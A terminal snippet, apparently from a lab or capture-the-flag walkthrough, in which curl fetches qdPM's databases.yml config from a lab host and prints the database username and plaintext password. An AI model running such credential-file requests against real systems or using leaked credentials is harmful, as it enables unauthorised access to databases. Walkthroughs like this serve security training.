 ➜  nmap curl 'http://192.168.56.22/core/config/databases.yml' ;echo
all:
  doctrine:
    class: sfDoctrineDatabase
    param:
      dsn: 'mysql:dbname=qdpm;host=localhost'
      profiler: false
      username: qdpmadmin
      password: "<?php echo urlencode('UcVQCMQk2STVeS6J') ; ?>"
      attributes:
        quote_identifier: true
➜  nmap